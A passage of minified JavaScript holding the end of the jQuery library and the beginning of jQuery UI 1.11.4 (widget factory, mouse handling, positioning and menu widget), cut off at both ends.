cc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==xa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||cc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||cc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Da(this,function(a,d,e){var f=V(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){return c?(c=bb(a,b),db.test(c)?ea(a).position()[b]+"px":c):void 0})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Da(this,function(b,c,d){
var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var dc=a.jQuery,ec=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=ec),b&&a.jQuery===ea&&(a.jQuery=dc),ea},typeof b===xa&&(a.jQuery=a.$=ea),ea}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}};var d=0,e=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(a){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var c,d,f=e.call(arguments,1),g=0,h=f.length;h>g;g++)for(c in f[g])d=f[g][c],f[g].hasOwnProperty(c)&&void 0!==d&&(a.isPlainObject(d)?b[c]=a.isPlainObject(b[c])?a.widget.extend({},b[c],d):a.widget.extend({},d):b[c]=d);return b},a.widget.bridge=function(b,c){var d=c.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=e.call(arguments,1),i=this;return g?this.each(function(){var c,e=a.data(this,d);return"instance"===f?(i=e,!1):e?a.isFunction(e[f])&&"_"!==f.charAt(0)?(c=e[f].apply(e,h),c!==e&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,d);b?(b.option(f||{}),b._init&&b._init()):a.data(this,d,new c(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,c){c=a(c||this.defaultElement||this)[0],this.element=a(c),this.uuid=d++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),c!==this&&(a.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=a(c.style?c.ownerDocument:c.document||c),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}});var f=(a.widget,!1);a(document).mouseup(function(){f=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var c=this,d=1===b.which,e=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(d&&!e&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return c._mouseMove(a)},this._mouseUpDelegate=function(a){return c._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),f=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),f=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),!function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:0>c?"left":b>0?"right":"center",vertical:0>f?"top":d>0?"bottom":"middle"};l>p&&h(b+c)<p&&(i.horizontal="center"),m>q&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position,a.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(a){a.preventDefault()},"click .ui-menu-item":function(b){var c=a(b.target);!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.select(b),b.isPropagationStopped()||(this.mouseHandled=!0),c.has(".ui-menu").length?this.expand(b):!this.element.is(":focus")&&a(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){if(!this.previousFilter){var c=a(b.currentTarget);c.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.find(this.options.items).eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(a){this._closeOnDocumentClick(a)&&this.collapseAll(a),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){var c,d,e,f,g=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:g=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,c=this._filterMenuItems(e),c=f&&-1!==c.index(this.active.next())?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),c=this._filterMenuItems(e)),c.length?(this.focus(b,c),this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}g&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(a):this.select(a))},refresh:function(){var b,c,d=this,e=this.options.icons.submenu,f=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),f.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),c=b.parent(),d=a("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);c.attr("aria-haspopup","true").prepend(d),b.attr("aria-labelledby",c.attr("id"))}),b=f.add(this.element),c=b.find(this.options.items),c.not(".ui-menu-item").each(function(){var b=a(this);d._isDivider(b)&&b.addClass("ui-widget-content ui-menu-divider")}),c.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),c.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&a&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var 